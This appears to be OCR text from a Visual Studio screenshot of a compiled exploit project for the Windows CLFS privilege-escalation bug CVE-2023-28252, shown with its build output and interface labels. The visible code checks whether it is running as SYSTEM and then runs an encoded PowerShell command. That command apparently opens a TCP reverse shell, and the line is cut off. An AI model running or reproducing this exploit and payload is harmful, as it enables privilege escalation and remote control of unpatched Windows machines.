 Release
x64
Local Windows Debugger
clfs_eop.cpp
clfs_eop
(Global Scope)
to_trigger()
power
Current document
1480 TCHAR username[500];
1481 DWORD size = 500;
1482
1483 if (GetUserName((TCHAR*)username, &size)) {
1484 std::wcout << "ACTUAL USER=" << username << std::endl;
1485 }
1486 else {
1487 std::cerr << "Error: " << GetLastError() << std::endl;
1488
1489 }
1490
1491 if (strcmp(username, "SYSTEM") == 0){
1492 printf("WE ARE SYSTEM\n");
1493 system("powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwA
1494
1495 }
1496 else {
1497 printf("NOT SYSTEM\n");
1498 }
1499 exit(1);
1500 return;
90 %
0
6
Ln: 1490, Ch: 9
TABS
LF
UTF-8
Output
Show output from:
Build
Build started at 11:21...
1>------ Build started: Project: clfs_eop, Configuration: Release x64 ------
1> clfs_eop.cpp
1>\\Mac\win\downloads\CVE-2023-28252\CVE-2023-28252-master\clfs_eop\clfs_eop.cpp(617,9): warning C4477: 'printf' : format string '% p' requires an argument of type 'void *', but variadic
1>\\Mac\win\downloads\CVE-2023-28252\CVE-2023-28252-master\clfs_eop\clfs_eop.cpp(1449,11): warning C4477: 'printf' : format string '%p' requires an argument of type 'void *', but variadi
1>\\Mac\win\downloads\CVE-2023-28252\CVE-2023-28252-master\clfs_eop\clfs_eop.cpp(1465,24): warning C4312: 'type cast': conversion from 'unsigned int' to 'UINT64 *' of greater size
1>\\Mac\win\downloads\CVE-2023-28252\CVE-2023-28252-master\clfs_eop\clfs_eop.cpp(1471,24): warning C4312: 'type cast': conversion from 'unsigned int' to 'UINT64 *' of greater size
1> LINK : /LTCG specified but no code generation required; remove /LTCG from the link command line to improve linker performance
1> clfs_eop.vcxproj -> \\Mac\win\downloads\CVE-2023-28252\CVE-2023-28252-master\x64\Release\clfs_eop.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 11:21 and took 03.808 seconds ==========
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'clfs_eop' (1 of 1 project)
clfs_eop (Visual Studio 2019)
References
External Dependencies
Header Files
clfs_eop.h
crc32.h
ntos.h
Resource Files
Source Files
clfs_eop.cpp